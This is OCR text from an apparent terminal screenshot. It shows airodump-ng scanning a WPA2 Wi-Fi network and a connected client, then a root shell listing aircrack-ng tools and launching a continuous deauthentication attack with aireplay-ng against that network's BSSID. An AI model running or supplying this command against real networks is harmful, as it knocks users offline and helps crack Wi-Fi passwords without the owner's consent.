 SCAN : airodump-ng – Konsole
File Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 4 mins ][ 2015-03-12 19:26
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:F6:52:C1:BB:18 -34 100 2452 346 0 6 54e. WPA2 CCMP PSK Something
BSSID STATION PWR Rate Lost Frames Probe
90:F6:52:C1:BB:18 28:BA:B5:0D:A0:24 -38 0e- 0e 0 204
] - -bssid
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]# air
airbase-ng airdecloak-ng airmon-zc airolib-ng
aircrack-ng aireplay-ng airodump-ng airserv-ng
airdecap-ng airmon-ng airodump-ng-oui-update airtun-ng
[root@localhost Chronic]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
Chronic : bash